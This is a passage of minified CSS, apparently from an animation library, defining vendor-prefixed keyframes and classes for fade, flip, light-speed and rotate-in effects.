fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;-o-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;-moz-animation-name:fadeInLeft;-o-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-moz-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-moz-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;transform:none}}@-o-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;-o-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-moz-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;-moz-animation-name:fadeInLeftBig;-o-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-moz-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;transform:none}}@-o-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;-o-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;-moz-animation-name:fadeInRight;-o-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-moz-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);-moz-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;transform:none}}@-o-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;-o-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);-moz-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;-moz-animation-name:fadeInRightBig;-o-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-moz-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;transform:none}}@-o-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;-o-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;-moz-animation-name:fadeInUp;-o-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-moz-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);-moz-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;transform:none}}@-o-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;-o-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);-moz-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;-moz-animation-name:fadeInUpBig;-o-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@-moz-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@-o-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;-moz-animation-name:fadeOut;-o-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-moz-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-o-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;-moz-animation-name:fadeOutDown;-o-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@-moz-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);-moz-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@-o-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);-moz-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;-moz-animation-name:fadeOutDownBig;-o-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-moz-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-o-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;-moz-animation-name:fadeOutLeft;-o-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@-moz-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-moz-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@-o-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-moz-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;-moz-animation-name:fadeOutLeftBig;-o-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-moz-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-o-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;-moz-animation-name:fadeOutRight;-o-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@-moz-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);-moz-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@-o-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);-moz-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;-moz-animation-name:fadeOutRightBig;-o-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-moz-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-o-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;-moz-animation-name:fadeOutUp;-o-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@-moz-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-moz-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@-o-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-moz-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;-moz-animation-name:fadeOutUpBig;-o-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@-moz-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);-moz-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);-moz-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);-moz-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);-moz-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);-moz-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;animation-timing-function:ease-in}}@-o-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);-moz-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);-moz-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);-moz-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);-moz-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);-moz-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;-moz-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;-moz-animation-name:flip;-o-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-moz-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);-moz-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);-moz-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);-moz-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);-moz-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);-moz-transform:perspective(400px);transform:perspective(400px)}}@-o-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);-moz-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);-moz-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);-moz-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);-moz-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);-moz-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;-moz-animation-name:flipInX;-o-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-moz-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);-moz-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);-moz-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);-moz-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);-moz-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);-moz-transform:perspective(400px);transform:perspective(400px)}}@-o-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);-moz-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);-moz-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);-moz-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);-moz-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);-moz-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;-moz-animation-name:flipInY;-o-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@-moz-keyframes flipOutX{0%{-webkit-transform:perspective(400px);-moz-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);-moz-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);-moz-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@-o-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);-moz-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);-moz-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);-moz-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;-moz-animation-name:flipOutX;-o-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@-moz-keyframes flipOutY{0%{-webkit-transform:perspective(400px);-moz-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);-moz-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);-moz-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@-o-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);-moz-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);-moz-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);-moz-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;-moz-animation-name:flipOutY;-o-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}@-moz-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);-moz-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);-moz-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);-moz-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;-moz-transform:none;transform:none;opacity:1}}@-o-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);-o-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);-o-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;-o-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);-moz-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);-moz-transform:skewX(20deg);-o-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);-moz-transform:skewX(-5deg);-o-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;-moz-animation-name:lightSpeedIn;-o-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@-moz-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);-moz-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@-o-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);-moz-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;-moz-animation-name:lightSpeedOut;-o-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@-moz-keyframes rotateIn{0%{-moz-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);-moz-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{-moz-transform-origin:center;transform-origin:center;-webkit-transform:none;-moz-transform:none;transform:none;opacity:1}}@-o-keyframes 